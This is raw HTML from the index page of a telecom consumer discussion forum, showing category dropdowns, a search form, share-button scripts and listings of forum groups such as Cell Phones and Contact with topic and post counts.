<option value="https://cleartalking.com/main/forum/united-arab-emirates/">&nbsp;&rarr;&nbsp;United Arab Emirates</option>
<option value="https://cleartalking.com/main/forum/uzbekistan/">&nbsp;&rarr;&nbsp;Uzbekistan</option>
<option value="https://cleartalking.com/main/forum/vietnam/">&nbsp;&rarr;&nbsp;Vietnam</option>
<option value="https://cleartalking.com/main/forum/yemen/">&nbsp;&rarr;&nbsp;Yemen</option>
<option value="https://cleartalking.com/main/forum/europe/">Europe</option>
<option value="https://cleartalking.com/main/forum/albania/">&nbsp;&rarr;&nbsp;Albania</option>
<option value="https://cleartalking.com/main/forum/andorra/">&nbsp;&rarr;&nbsp;Andorra</option>
<option value="https://cleartalking.com/main/forum/armenia/">&nbsp;&rarr;&nbsp;Armenia</option>
<option value="https://cleartalking.com/main/forum/austria/">&nbsp;&rarr;&nbsp;Austria</option>
<option value="https://cleartalking.com/main/forum/azerbaijan/">&nbsp;&rarr;&nbsp;Azerbaijan</option>
<option value="https://cleartalking.com/main/forum/belarus/">&nbsp;&rarr;&nbsp;Belarus</option>
<option value="https://cleartalking.com/main/forum/belgium/">&nbsp;&rarr;&nbsp;Belgium</option>
<option value="https://cleartalking.com/main/forum/bosnia-and-herzegovina/">&nbsp;&rarr;&nbsp;Bosnia and Herzegovina</option>
<option value="https://cleartalking.com/main/forum/bulgaria/">&nbsp;&rarr;&nbsp;Bulgaria</option>
<option value="https://cleartalking.com/main/forum/croatia/">&nbsp;&rarr;&nbsp;Croatia</option>
<option value="https://cleartalking.com/main/forum/cyprus/">&nbsp;&rarr;&nbsp;Cyprus</option>
<option value="https://cleartalking.com/main/forum/czech-republic/">&nbsp;&rarr;&nbsp;Czech Republic</option>
<option value="https://cleartalking.com/main/forum/denmark/">&nbsp;&rarr;&nbsp;Denmark</option>
<option value="https://cleartalking.com/main/forum/estonia/">&nbsp;&rarr;&nbsp;Estonia</option>
<option value="https://cleartalking.com/main/forum/finland/">&nbsp;&rarr;&nbsp;Finland</option>
<option value="https://cleartalking.com/main/forum/france/">&nbsp;&rarr;&nbsp;France</option>
<option value="https://cleartalking.com/main/forum/georgia/">&nbsp;&rarr;&nbsp;Georgia</option>
<option value="https://cleartalking.com/main/forum/germany/">&nbsp;&rarr;&nbsp;Germany</option>
<option value="https://cleartalking.com/main/forum/greece/">&nbsp;&rarr;&nbsp;Greece</option>
<option value="https://cleartalking.com/main/forum/hungary/">&nbsp;&rarr;&nbsp;Hungary</option>
<option value="https://cleartalking.com/main/forum/iceland/">&nbsp;&rarr;&nbsp;Iceland</option>
<option value="https://cleartalking.com/main/forum/ireland/">&nbsp;&rarr;&nbsp;Ireland</option>
<option value="https://cleartalking.com/main/forum/italy/">&nbsp;&rarr;&nbsp;Italy</option>
<option value="https://cleartalking.com/main/forum/latvia/">&nbsp;&rarr;&nbsp;Latvia</option>
<option value="https://cleartalking.com/main/forum/liechtenstein/">&nbsp;&rarr;&nbsp;Liechtenstein</option>
<option value="https://cleartalking.com/main/forum/lithuania/">&nbsp;&rarr;&nbsp;Lithuania</option>
<option value="https://cleartalking.com/main/forum/luxembourg/">&nbsp;&rarr;&nbsp;Luxembourg</option>
<option value="https://cleartalking.com/main/forum/macedonia/">&nbsp;&rarr;&nbsp;Macedonia</option>
<option value="https://cleartalking.com/main/forum/malta/">&nbsp;&rarr;&nbsp;Malta</option>
<option value="https://cleartalking.com/main/forum/moldova/">&nbsp;&rarr;&nbsp;Moldova</option>
<option value="https://cleartalking.com/main/forum/monaco/">&nbsp;&rarr;&nbsp;Monaco</option>
<option value="https://cleartalking.com/main/forum/montenegro/">&nbsp;&rarr;&nbsp;Montenegro</option>
<option value="https://cleartalking.com/main/forum/netherlands/">&nbsp;&rarr;&nbsp;Netherlands</option>
<option value="https://cleartalking.com/main/forum/norway/">&nbsp;&rarr;&nbsp;Norway</option>
<option value="https://cleartalking.com/main/forum/poland/">&nbsp;&rarr;&nbsp;Poland</option>
<option value="https://cleartalking.com/main/forum/portugal/">&nbsp;&rarr;&nbsp;Portugal</option>
<option value="https://cleartalking.com/main/forum/romania/">&nbsp;&rarr;&nbsp;Romania</option>
<option value="https://cleartalking.com/main/forum/san-marino/">&nbsp;&rarr;&nbsp;San Marino</option>
<option value="https://cleartalking.com/main/forum/serbia/">&nbsp;&rarr;&nbsp;Serbia</option>
<option value="https://cleartalking.com/main/forum/slovakia/">&nbsp;&rarr;&nbsp;Slovakia</option>
<option value="https://cleartalking.com/main/forum/slovenia/">&nbsp;&rarr;&nbsp;Slovenia</option>
<option value="https://cleartalking.com/main/forum/spain/">&nbsp;&rarr;&nbsp;Spain</option>
<option value="https://cleartalking.com/main/forum/sweden/">&nbsp;&rarr;&nbsp;Sweden</option>
<option value="https://cleartalking.com/main/forum/switzerland/">&nbsp;&rarr;&nbsp;Switzerland</option>
<option value="https://cleartalking.com/main/forum/ukraine/">&nbsp;&rarr;&nbsp;Ukraine</option>
<option value="https://cleartalking.com/main/forum/united-kingdom/">&nbsp;&rarr;&nbsp;United Kingdom</option>
<option value="https://cleartalking.com/main/forum/vatican-city/">&nbsp;&rarr;&nbsp;Vatican City</option>
<option value="https://cleartalking.com/main/forum/north-america/">North America</option>
<option value="https://cleartalking.com/main/forum/antigua-and-barbuda/">&nbsp;&rarr;&nbsp;Antigua and Barbuda</option>
<option value="https://cleartalking.com/main/forum/bahamas/">&nbsp;&rarr;&nbsp;Bahamas</option>
<option value="https://cleartalking.com/main/forum/barbados/">&nbsp;&rarr;&nbsp;Barbados</option>
<option value="https://cleartalking.com/main/forum/belize/">&nbsp;&rarr;&nbsp;Belize</option>
<option value="https://cleartalking.com/main/forum/canada/">&nbsp;&rarr;&nbsp;Canada</option>
<option value="https://cleartalking.com/main/forum/costa-rica/">&nbsp;&rarr;&nbsp;Costa Rica</option>
<option value="https://cleartalking.com/main/forum/cuba/">&nbsp;&rarr;&nbsp;Cuba</option>
<option value="https://cleartalking.com/main/forum/dominica/">&nbsp;&rarr;&nbsp;Dominica</option>
<option value="https://cleartalking.com/main/forum/dominican-republic/">&nbsp;&rarr;&nbsp;Dominican Republic</option>
<option value="https://cleartalking.com/main/forum/el-salvador/">&nbsp;&rarr;&nbsp;El Salvador</option>
<option value="https://cleartalking.com/main/forum/grenada/">&nbsp;&rarr;&nbsp;Grenada</option>
<option value="https://cleartalking.com/main/forum/guatemala/">&nbsp;&rarr;&nbsp;Guatemala</option>
<option value="https://cleartalking.com/main/forum/haiti/">&nbsp;&rarr;&nbsp;Haiti</option>
<option value="https://cleartalking.com/main/forum/honduras/">&nbsp;&rarr;&nbsp;Honduras</option>
<option value="https://cleartalking.com/main/forum/jamaica/">&nbsp;&rarr;&nbsp;Jamaica</option>
<option value="https://cleartalking.com/main/forum/mexico/">&nbsp;&rarr;&nbsp;Mexico</option>
<option value="https://cleartalking.com/main/forum/nicaragua/">&nbsp;&rarr;&nbsp;Nicaragua</option>
<option value="https://cleartalking.com/main/forum/panama/">&nbsp;&rarr;&nbsp;Panama</option>
<option value="https://cleartalking.com/main/forum/saint-kitts-and-nevis/">&nbsp;&rarr;&nbsp;Saint Kitts and Nevis</option>
<option value="https://cleartalking.com/main/forum/saint-lucia/">&nbsp;&rarr;&nbsp;Saint Lucia</option>
<option value="https://cleartalking.com/main/forum/saint-vincent-and-the-grenadines/">&nbsp;&rarr;&nbsp;Saint Vincent and the Grenadines</option>
<option value="https://cleartalking.com/main/forum/trinidad-and-tobago/">&nbsp;&rarr;&nbsp;Trinidad and Tobago</option>
<option value="https://cleartalking.com/main/forum/united-states-of-america/">&nbsp;&rarr;&nbsp;United States of America</option>
<option value="https://cleartalking.com/main/forum/ocenia/">Ocenia</option>
<option value="https://cleartalking.com/main/forum/australia/">&nbsp;&rarr;&nbsp;Australia</option>
<option value="https://cleartalking.com/main/forum/fiji/">&nbsp;&rarr;&nbsp;Fiji</option>
<option value="https://cleartalking.com/main/forum/kiribati/">&nbsp;&rarr;&nbsp;Kiribati</option>
<option value="https://cleartalking.com/main/forum/marshall-islands/">&nbsp;&rarr;&nbsp;Marshall Islands</option>
<option value="https://cleartalking.com/main/forum/micronesia/">&nbsp;&rarr;&nbsp;Micronesia</option>
<option value="https://cleartalking.com/main/forum/nauru/">&nbsp;&rarr;&nbsp;Nauru</option>
<option value="https://cleartalking.com/main/forum/new-zealand/">&nbsp;&rarr;&nbsp;New Zealand</option>
<option value="https://cleartalking.com/main/forum/palau/">&nbsp;&rarr;&nbsp;Palau</option>
<option value="https://cleartalking.com/main/forum/papua-new-guinea/">&nbsp;&rarr;&nbsp;Papua New Guinea</option>
<option value="https://cleartalking.com/main/forum/samoa/">&nbsp;&rarr;&nbsp;Samoa</option>
<option value="https://cleartalking.com/main/forum/solomon-islands/">&nbsp;&rarr;&nbsp;Solomon Islands</option>
<option value="https://cleartalking.com/main/forum/tonga/">&nbsp;&rarr;&nbsp;Tonga</option>
<option value="https://cleartalking.com/main/forum/tuvalu/">&nbsp;&rarr;&nbsp;Tuvalu</option>
<option value="https://cleartalking.com/main/forum/vanuatu/">&nbsp;&rarr;&nbsp;Vanuatu</option>
<option value="https://cleartalking.com/main/forum/south-america/">South America</option>
<option value="https://cleartalking.com/main/forum/argentina/">&nbsp;&rarr;&nbsp;Argentina</option>
<option value="https://cleartalking.com/main/forum/bolivia/">&nbsp;&rarr;&nbsp;Bolivia</option>
<option value="https://cleartalking.com/main/forum/brazil/">&nbsp;&rarr;&nbsp;Brazil</option>
<option value="https://cleartalking.com/main/forum/chile/">&nbsp;&rarr;&nbsp;Chile</option>
<option value="https://cleartalking.com/main/forum/colombia/">&nbsp;&rarr;&nbsp;Colombia</option>
<option value="https://cleartalking.com/main/forum/ecuador/">&nbsp;&rarr;&nbsp;Ecuador</option>
<option value="https://cleartalking.com/main/forum/guyana/">&nbsp;&rarr;&nbsp;Guyana</option>
<option value="https://cleartalking.com/main/forum/paraguay/">&nbsp;&rarr;&nbsp;Paraguay</option>
<option value="https://cleartalking.com/main/forum/peru/">&nbsp;&rarr;&nbsp;Peru</option>
<option value="https://cleartalking.com/main/forum/suriname/">&nbsp;&rarr;&nbsp;Suriname</option>
<option value="https://cleartalking.com/main/forum/uruguay/">&nbsp;&rarr;&nbsp;Uruguay</option>
<option value="https://cleartalking.com/main/forum/venezuela/">&nbsp;&rarr;&nbsp;Venezuela</option>
</optgroup>
<optgroup class="spList" label="&nbsp;&nbsp;Telecom - Business Services">
<option value="https://cleartalking.com/main/forum/audio-video-conference-call-services/">Audio / Video Conference Call Services</option>
<option value="https://cleartalking.com/main/forum/pbx-phone-service/">PBX Phone Service</option>
<option value="https://cleartalking.com/main/forum/fax-services-and-accessories/">Internet Fax Service and Accessories</option>
</optgroup>
</select>
</div>
<div class='spControl spSelect spRight' id='spQuickLinksTopic'>
</div>
<form id='spSearchForm' class='spSubmitSearchForm' action='https://cleartalking.com/main/wp-admin/admin-ajax.php?action=search&amp;_wpnonce=1142dc0182' method='post' name='sfsearch' data-id='' data-type='form' data-min='3'><div class='spLeft spSearchForm'><input type='text' id='searchvalue' class='spControl' size='20' name='searchvalue' value='' placeholder='Search...' /><a rel='nofollow' id='spSearchButton' class='spButton spRight spSearchSubmit' title='Search the forums' data-id='spSearchButton' data-type='link' data-min='3'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Search.png' alt='sp_Search'  />
Search</a><div style='clear: both; height:1px;'></div>
<a class='spLink spAdvancedSearchForm'  data-id='spSearchFormAdvanced'>Advanced Search</a></div>
<div style='clear: both; height:1px;'></div>
<div id='spSearchFormAdvanced' class='spSearchFormAdvanced'><fieldset class="spSearchFormAdvanced"><legend>Advanced Search</legend><div class="spSearchSection spSearchSectionForm"><div class="spRadioSection spLeft"><p class="spSearchForumScope">&mdash;&nbsp;Forum Scope&nbsp;&mdash;</p><br /><input type="radio" id="sfradio2" name="searchoption" value="2" checked="checked" /><label class="spLabel spRadio" for="sfradio2">All forums</label><br /></div><div class="spRadioSection spLeft"><p class="spSearchMatch">&mdash;&nbsp;Match&nbsp;&mdash;</p><br /><input type="radio" id="sfradio3" name="searchtype" value="1" checked="checked" /><label class="spLabel spRadio" for="sfradio3">Match any word</label><br /><input type="radio" id="sfradio4" name="searchtype" value="2" /><label class="spLabel spRadio" for="sfradio4">Match all words</label><br /><input type="radio" id="sfradio5" name="searchtype" value="3" /><label class="spLabel spRadio" for="sfradio5">Match phrase</label><br /></div><div class="spRadioSection spLeft"><p class="spSearchOptions">&mdash;&nbsp;Forum Options&nbsp;&mdash;</p><br /><input type="radio" id="sfradio6" name="encompass" value="1" checked="checked" /><label class="spLabel spRadio" for="sfradio6">Posts only</label><br /><input type="radio" id="sfradio7" name="encompass" value="2" /><label class="spLabel spRadio" for="sfradio7">Topic titles only</label><br /><input type="radio" id="sfradio8" name="encompass" value="3" /><label class="spLabel spRadio" for="sfradio8">Posts and topic titles</label><br /><input type="radio" id="sfradiotags" name="encompass" value="4" /><label class="spLabel spRadio" for="sfradiotags">Tags only (single tag)</label></div><p class="spLeft spSearchDetails">Minimum search word length is <b>3</b> characters - maximum search word length is <b>84</b> characters</p></div><div class="spSearchFormSubmit"><a rel='nofollow' id='spSearchButton2' class='spButton spSearchSubmit' title='Search the forums' data-id='spSearchButton2' data-type='link' data-min='3'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Search.png' alt='sp_Search'  />
Search</a></div></fieldset><div style='clear: both; height:1px;'></div>
</div></form>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spPlainSection spLeft'>
<div id='spBreadCrumbs' class='spLeft spBreadCrumbs'><a class='spLink' href='https://cleartalking.com/main/'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
Home</a><br /><span class='spBreadCrumbs'></span><a class='spLink' href='https://cleartalking.com/main/forum/'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRight.png' alt='sp_ArrowRight'  />
Telecom Consumer Discussion Forums</a></div>
		<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery("#spBreadCrumbs a:last-child").addClass("spCurrentBreadcrumb");
		})
		</script>
	</div>
<div class='spPlainSection spRight'>
<div class='spGoToBottom spRight'><a class='spGoToBottom spRight spGoBottom'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowDown.png' alt='Go to Bottom' title='Go to Bottom' />
</a></div>
<a class='spButton spRight' id='spRankInfo' title='Display Forum Ranks Information' rel='nofollow' href='https://cleartalking.com/main/forum/rankinfo/'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/rank-info/resources/images/sp_RankInfo.png' alt='sp_RankInfo'  />
</a>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spPlainSection'>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spBodyContainer'>
<div class='spListSection'>
<div id='ShareThisTag' class='ShareThisTag spRight'><span class='st_facebook_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='Facebook'></span><span class='st_fblike_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='Facebook Like'></span><span class='st_twitter_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='Tweet'></span><span class='st_email_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='Email'></span><span class='st_sharethis_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='Share'></span><span class='st_googleplus_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='Google'></span><span class='st_plusone_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='Google +1'></span><span class='st_linkedin_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='LinkedIn'></span><span class='st_stumbleupon_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='Stumble'></span><span class='st_tumblr_hcount' st_url='https%3A%2F%2Fcleartalking.com%2Fmain%2Fforum%2F' st_title='' st_summary='' displayText='Tumblr'></span><script type="text/javascript">var switchTo5x=true;</script><script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js'></script>
			<script type="text/javascript">
				stLight.options({
					publisher: "ur-47e79d8-f3fe-c2d3-b38b-4470c026e394",
					shorten: true,
					minorServices: true,
					onhover: true,
					theme: "1",
					newOrZero: "zero",
					doNotHash: true,
				});
			</script></div><div style='clear: both; height:5px;'></div>
<div class='spGroupViewSection spOdd' id='group8'>
<img class='spHeaderIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupIcon.png' alt='sp_GroupIcon'  />
<div id='spGroupHeaderName8' class='spHeaderName spGroupHeaderOpen' data-id='#spGroupOpenClose8' data-collapse='1' style='cursor: pointer;'>Contact and Support</div>
<div style='clear: right; height:1px;'></div>
<span id='spGroupOpenClose8' class='spOpenCloseGroup' data-target='forumlist8' data-tag='spGroupOpenClose8' data-tclass='spIcon spRight' data-open='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupOpen.png' data-close='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' data-toolopen='Open forum listing' data-toolclose='Close forum listing'><img class='spIcon spRight' title='Close forum listing' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' alt='' /></span>
<div id='spGroupHeaderDescription8' class='spHeaderDescription'>Post your questions here to get support related to the forum and web site</div>
<div id='spGroupHeaderMessage8' class='spHeaderMessage'><p>Post your questions to get support related to forum and web site</p>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spGroupForumContainer' id='forumlist8'>
<div class='spGroupForumSection spOdd' id='forum240'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/contact/' id='spForumIndexName240' class='spRowName' title='Browse topics in Contact'>Contact</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription240' class='spRowDescription'>Post forum and web site related questions here to get support.</div>
<div id='spForumIndexPageLinks240' class='spInRowPageLinks spLeft'>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/contact/' title='Jump to page 1 of topics'>1</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/contact/page-2/' title='Jump to page 2 of topics'>2</a>
</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost240' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
vmama</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='**Welcome to the Samsung Blog!**

Are you a tech enthusiast looking for the latest news, reviews, and insights on Samsung products? Look no further! This blog is dedicated to all things Samsung, from the latest Galaxy smartphones to innovative home appliances and cutting-edge semiconductors.

**A...' href='https://cleartalking.com/main/forum/contact/1849/#p6014'>Mobile Giants</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>2 years ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount240' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>17</span>
</div>
<div id='spForumIndexPostCount240' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>28</span>
</div>
<div id='spForumIndexStatus240' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
</div>
</div>
<div class='spGroupViewSection spEven' id='group1'>
<a class='spButton spRight' id='spGroupHeaderRSSButton1' title='Subscribe to the RSS feed for this forum group' rel='nofollow' href='https://cleartalking.com/main/forum/rss/?group=1'><img class='spIcon' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_Feed.png' alt='sp_Feed'  />
Group RSS</a>
<img class='spHeaderIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupIcon.png' alt='sp_GroupIcon'  />
<div id='spGroupHeaderName1' class='spHeaderName spGroupHeaderOpen' data-id='#spGroupOpenClose1' data-collapse='1' style='cursor: pointer;'>Cell Phones</div>
<div style='clear: right; height:1px;'></div>
<span id='spGroupOpenClose1' class='spOpenCloseGroup' data-target='forumlist1' data-tag='spGroupOpenClose1' data-tclass='spIcon spRight' data-open='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupOpen.png' data-close='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' data-toolopen='Open forum listing' data-toolclose='Close forum listing'><img class='spIcon spRight' title='Close forum listing' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_GroupClose.png' alt='' /></span>
<div id='spGroupHeaderDescription1' class='spHeaderDescription'>Discuss anything about cell phones</div>
<div id='spGroupHeaderMessage1' class='spHeaderMessage'><p>Discuss anything about cell phones</p>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spGroupForumContainer' id='forumlist1'>
<div class='spGroupForumSection spOdd spLockedForum' id='forum1'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIconLocked.png' alt='sp_ForumIconLocked'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/smartphones/' id='spForumIndexName1' class='spRowName' title='Browse topics in Smartphones'>Smartphones</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription1' class='spRowDescription'>Discuss everything about smartphones such as iPhone, Galaxy, etc.. here</div>
</div>
<div class='spColumnSection spRight' style='width: 32%; min-height: 55px;'>
<div id='spForumIndexLastPost1' class='spInRowPostLink'>
<span class='spInRowLabel'>Last Post 
kaitlyn gaylord</span>
<span class='spInRowLabel'><br /></span><span class='spInRowLastPostLink'><a class='spInRowLastPostLink' title='Tell more about its benefits!
' href='https://cleartalking.com/main/forum/smartphone-applications/1851/#p6018'>Smart Thermostat</a></span>
<span class='spInRowLabel'><br /></span><span class='spInRowLabel'>1 year ago</span>
</div>
</div>
<div class='spColumnSection spRight' style='width: 14%; min-height: 55px;'>
<div id='spForumIndexTopicCount1' class='spInRowCount'>
<span class='spInRowLabel'>Topics </span>
<span class='spInRowNumber'>577</span>
</div>
<div id='spForumIndexPostCount1' class='spInRowCount'>
<span class='spInRowLabel'>Posts </span>
<span class='spInRowNumber'>2473</span>
</div>
<div id='spForumIndexStatus1' class='spStatusIcon spCenter'>
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumStatusLock.png' alt='This forum is locked' title='This forum is locked' />
<img class='' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_WriteDenied.png' alt='No permission to start topics' title='No permission to start topics' />
</div>
</div>
<div style='clear: both; height:1px;'></div>
<div id='spForumIndexSubForums1' class='spInRowSubForums'>
<span class='spInRowLabel'>Sub-Forums</span>
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/smartphones-general-information/' id='spForumIndexSubForums14' class='spInRowSubForumlink' title='Browse topics in General Information'>General Information</a>
 (81)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/smartphone-accessories/' id='spForumIndexSubForums15' class='spInRowSubForumlink' title='Browse topics in Accessories'>Accessories</a>
 (35)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/smarter-ways-to-use-smartphones/' id='spForumIndexSubForums3' class='spInRowSubForumlink' title='Browse topics in Smarter ways to use smartphones'>Smarter ways to use smartphones</a>
 (117)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/upcoming-smartphone-models/' id='spForumIndexSubForums17' class='spInRowSubForumlink' title='Browse topics in Smartphone Models'>Smartphone Models</a>
 (41)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/smartphone-feature-wish-list/' id='spForumIndexSubForums20' class='spInRowSubForumlink' title='Browse topics in Smartphone Feature Wish List'>Smartphone Feature Wish List</a>
 (5)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/samsung-galaxy-s5/' id='spForumIndexSubForums18' class='spInRowSubForumlink' title='Browse topics in Samsung Galaxy S5'>Samsung Galaxy S5</a>
 (9)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/apple-iphone-6/' id='spForumIndexSubForums19' class='spInRowSubForumlink' title='Browse topics in Apple iPhone 6'>Apple iPhone 6</a>
 (15)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/apple-iphone-7/' id='spForumIndexSubForums241' class='spInRowSubForumlink' title='Browse topics in Apple iPhone 7'>Apple iPhone 7</a>
 (2)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/android-phones/' id='spForumIndexSubForums5' class='spInRowSubForumlink' title='Browse topics in Android phones'>Android phones</a>
 (122)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/blackberry-phones/' id='spForumIndexSubForums11' class='spInRowSubForumlink' title='Browse topics in Blackberry'>Blackberry</a>
 (18)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/iphones/' id='spForumIndexSubForums4' class='spInRowSubForumlink' title='Browse topics in iPhones'>iPhones</a>
 (52)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/windows-phones/' id='spForumIndexSubForums10' class='spInRowSubForumlink' title='Browse topics in Windows Phones'>Windows Phones</a>
 (26)
<img width='20' class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_SubForumIcon.png' alt='sp_SubForumIcon'>
<a href='https://cleartalking.com/main/forum/smartphone-applications/' id='spForumIndexSubForums6' class='spInRowSubForumlink' title='Browse topics in Smartphone Applications'>Smartphone Applications</a>
 (53)
</div>
</div>
<div class='spGroupForumSection spEven' id='forum8'>
<div class='spColumnSection spLeft' style='width: 7%; min-height: 55px;'>
<img class='spRowIcon spLeft' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ForumIcon.png' alt='sp_ForumIcon'>
</div>
<div class='spColumnSection spLeft' style='width: 47%; min-height: 55px;'>
<a href='https://cleartalking.com/main/forum/cell-phone-service-providers/' id='spForumIndexName8' class='spRowName' title='Browse topics in Cell phone service providers'>Cell phone service providers</a>
<div style='clear: left; height:1px;'></div>
<div id='spForumIndexDescription8' class='spRowDescription'>Share information about your cell phone service provider</div>
<div id='spForumIndexPageLinks8' class='spInRowPageLinks spLeft'>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/cell-phone-service-providers/' title='Jump to page 1 of topics'>1</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/cell-phone-service-providers/page-2/' title='Jump to page 2 of topics'>2</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/cell-phone-service-providers/page-3/' title='Jump to page 3 of topics'>3</a>
<a class='spInRowForumPageLink' href='https://cleartalking.com/main/forum/cell-phone-service-providers/page-4/' title='Jump to page 4 of topics'>4</a>
<img class='spIconSmall' src='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_ArrowRightSmall.png' alt='sp_ArrowRightSmall'  />
